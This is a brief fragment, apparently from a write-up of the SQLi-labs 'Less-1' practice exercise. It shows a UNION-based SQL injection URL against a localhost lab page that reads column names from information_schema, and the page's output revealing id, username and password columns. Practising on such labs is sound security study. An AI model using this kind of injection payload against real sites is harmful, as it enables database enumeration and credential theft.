 127.0.0.1/Less-1/?id=-1' union select 1,2,group_concat(column_name) from information_schema.c
3
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
d4m1ts gm7.org